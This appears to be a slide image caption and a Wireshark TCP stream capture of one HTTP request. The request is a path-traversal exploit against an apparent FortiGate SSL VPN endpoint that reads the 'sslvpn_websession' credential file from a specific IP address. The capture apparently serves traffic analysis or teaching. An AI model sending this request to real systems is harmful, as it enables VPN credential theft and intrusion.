 Wireshark · Follow TCP Stream (tcp.stream eq 0) · temp
GET /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1
Accept-Encoding: identity
Host: 211.35.58.37
User-Agent: Python-urllib/3.7
Connection: close